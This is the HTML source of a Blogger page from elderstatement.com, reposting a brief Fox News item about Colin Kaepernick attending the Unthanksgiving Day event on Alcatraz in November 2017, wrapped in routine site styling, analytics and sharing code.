#333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, November 24, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 24, 2017' itemprop='datePublished'/>
<meta content='2017-11-24T22:32:24Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' title='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz'>
<img alt='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png' title='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kaepernick participates in 'Unthanksgiving Day' on Alcatraz
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-24T14:31:00-08:00'>November 24, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Kaepernick%20participates%20in%20%27Unthanksgiving%20Day%27%20on%20Alcatraz?max-results=5' rel='tag nofollow'>Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3967976483320855451' itemprop='articleBody'>
<meta content='        By Fox News ,  Nov. 24 , 2017      Colin Kaepernick, the former San Francisco 49ers quarterback, took part Thursday in the annual Un...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="111" data-original-width="202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Fox News</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nov. 24</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Colin Kaepernick, the former San Francisco 49ers quarterback, took part Thursday in the annual Unthanksgiving Day on Alcatraz Island.<br /><br />The San Francisco Chronicle reported that Kaepernick made a surprise appearance at the event, which commemorates the 19-month occupation of the prison by Native American activists from 1969-1971.</span></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.foxnews.com/us/2017/11/24/kaepernick-participates-in-unthanksgiving-day-on-alcatraz.html" target="_blank">http://www.foxnews.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/11/kaepernick-participates-in.html&title=Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/11/kaepernick-participates-in.html&title=Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/11/kaepernick-participates-in.html&title=Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/11/kaepernick-participates-in.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png&description=        By Fox News ,  Nov. 24 , 2017      Colin Kaepernick, the former San Francisco 49ers quarterback, took part Thursday in the annual Un...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/11/kaepernick-participates-in.html&title=Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' text='Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz >> http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/bullets-fly-on-black-friday-black.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-24T14:31:00-08:00'>November 24, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/3967976483320855451' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=3967976483320855451&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3967976483320855451&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3967976483320855451&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3967976483320855451&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3967976483320855451&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3967976483320855451&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Kaepernick%20participates%20in%20%27Unthanksgiving%20Day%27%20on%20Alcatraz' rel='tag'>Kaepernick participates in &#39;Unthanksgiving Day&#39; on Alcatraz</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=3967976483320855451&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/bullets-fly-on-black-friday-black.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/3967976483320855451/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
